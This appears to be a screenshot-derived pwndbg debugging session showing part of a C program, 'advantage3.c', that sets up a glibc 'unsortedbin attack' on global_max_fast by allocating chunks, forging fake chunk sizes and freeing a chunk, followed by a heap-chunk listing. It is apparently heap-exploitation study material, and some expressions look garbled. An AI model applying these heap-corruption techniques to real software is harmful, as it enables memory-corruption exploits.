 In file: /root/f/advantage3.c
59 ull *temp_ptrs[10];
60 printf("Advantage 3\n");
61 printf("_________________________\n\n");
62 printf("* unsortedbin attack *\n");
63 printf("[+]&global_max_fast: %p\n",addr_gmf);
64
65
66 unsigned long *a = malloc(0x450);
67 malloc(0x30);
68 unsigned long *a2 = malloc(0x450);
69 malloc(0x30);
70 unsigned long *a3 = malloc(0x450);
71 malloc(0x30);
72
73
► 74 printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
75 attack = malloc(size_stderr);
76
77
78 GET_CLOSE_CHUNK(A,B,tmp1,tmp2,size_stderr0x60,0x70,0x30);
79 chunk_fake_size = malloc(size_stderr0x60 + 0x100);
80 for(int ix=0;ix!=(size_stderr0x60+0x100)/0x10;++ix){
81 *(chunk_fake_size+0+ix*2) = 0x0;
82 *(chunk_fake_size+1+ix*2) = 0x30|1;
83 }
84
85
86 free(a);
87
88
89
pwndbg> par
addr prev size status fd bk
0x603000 0x0 0x250 Used None None
0x603250 0x0 0x410 Used None None
0x603660 0x0 0x410 Used None None
0x603a70 0x0 0x460 Used None None
0x603ed0 0x0 0x40 Used None None
0x603f10 0x0 0x460 Used None None
0x604370 0x0 0x40 Used None None
0x6043b0 0x0 0x460 Used None None
0x604810 0x0 0x40 Used None None
pwndbg>